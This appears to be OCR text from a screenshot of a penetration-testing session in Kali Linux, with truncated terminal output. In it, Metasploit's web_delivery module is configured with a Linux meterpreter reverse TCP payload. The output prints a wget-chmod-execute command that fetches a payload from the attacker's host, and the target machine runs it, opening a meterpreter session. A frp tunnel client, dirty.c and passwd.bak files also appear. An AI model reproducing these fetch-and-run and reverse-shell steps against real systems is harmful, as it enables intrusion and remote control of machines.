 帮助(H)
机
Kali
kali2019
root@kali: ~/Desktop
02:27 AM
root@kali: ~/Desktop
e Actions Edit View Help
root@kali: ~/Desktop
f5 > use 3
f5 exploit(multi/script/web_delivery) > set target 6
rget => 6
f5 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
yload => linux/x64/meterpreter/reverse_tcp
f5 exploit(multi/script/web_delivery) > set lhost 10.203.87.193
ost => 10.203.87.193
f5 exploit(multi/script/web_delivery) > run
] Exploit running as background job 0.
] Exploit completed, but no session was created.
] Started reverse TCP handler on 10.203.87.193:4444
] Using URL: http://0.0.0.0:8080/2yJcTOurU6QbLBM
] Local IP: http://10.203.87.193:8080/2yJcTOurU6QbLBM
] Server started.
] Run the following command on the target machine:
et -qO 8WMytsrE --no-check-certificate http://10.203.87.193:8080/2yJcTOurU6QbLBM; chmod +x 8WMytsrE; .
WMytsrE&
f5 exploit(multi/script/web_delivery) > [*] 10.203.87.242    web_delivery - Delivering Payload (250) b
es
] Sending stage (3021284 bytes) to 10.203.87.242
] Meterpreter session 1 opened (10.203.87.193:4444 -> 10.203.87.242:32989) at 2021-11-19 02:26:49 -050
10.203.87.242
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect...
Sessions
Tools
Macros
Sftp
/tmp/
Name
..
.ICE-unix
.frpc.ini.swo
.frpc.ini.swp
1.txt
dirty
dirty.c
frpc
frpc.ini
passwd.bak
yum.log
Remote monitoring
Follow terminal folder
5. 10.203.87.242
2019/10/08 02:18:06 [I] [visitor_manager.go:60] [0259821894b73842
sitor manager
2019/10/08 02:18:06 [W] [service.go:177] [0259821894b73842] recon
al tcp 10.203.87.194:7001: connect: connection refused
2019/10/08 02:18:07 [I] [service.go:174] [0259821894b73842] try to
2019/10/08 02:18:07 [W] [service.go:177] [0259821894b73842] recon
al tcp 10.203.87.194:7001: connect: connection refused
2019/10/08 02:18:09 [I] [service.go:174] [0259821894b73842] try to
2019/10/08 02:18:09 [I] [service.go:301] [0259821894b73842] login
run id [0259821894b73842], server udp port [0]
2019/10/08 02:18:09 [I] [proxy_manager.go:144] [0259821894b73842]
2019/10/08 02:18:09 [I] [control.go:180] [0259821894b73842] [ssh]
^C
[firefart@localhost tmp]# ./frpc -c frpc.ini
2019/10/08 02:18:13 [I] [service.go:301] [feed3bcba10d5824] login
run id [feed3bcba10d5824], server udp port [0]
2019/10/08 02:18:13 [I] [proxy_manager.go:144] [feed3bcba10d5824]
2019/10/08 02:18:13 [I] [control.go:180] [feed3bcba10d5824] [ssh]
^C
[firefart@localhost tmp]# wget -qO 8WMytsrE --no-check-certificate
080/2yJcTOurU6QbLBM; chmod +x 8WMytsrE; ./8WMytsrE&
[3] 10652
[firefart@localhost tmp]# ^C
[firefart@localhost tmp]#